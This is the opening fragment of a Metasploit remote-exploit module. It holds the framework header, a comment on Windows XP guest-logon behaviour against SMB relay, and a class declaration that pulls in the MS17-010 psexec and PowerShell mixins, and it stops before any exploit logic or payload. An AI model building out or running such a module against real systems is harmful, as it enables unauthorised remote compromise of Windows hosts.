 ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
# Windows XP systems that are not part of a domain default to treating all
# network logons as if they were Guest. This prevents SMB relay attacks from
# gaining administrative access to these systems. This setting can be found
# under:
#
#  Local Security Settings >
#   Local Policies >
#    Security Options >
#     Network Access: Sharing and security model for local accounts
class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking
  include Msf::Exploit::Remote::SMB::Client::Psexec_MS17_010
  include Msf::Exploit::Powershell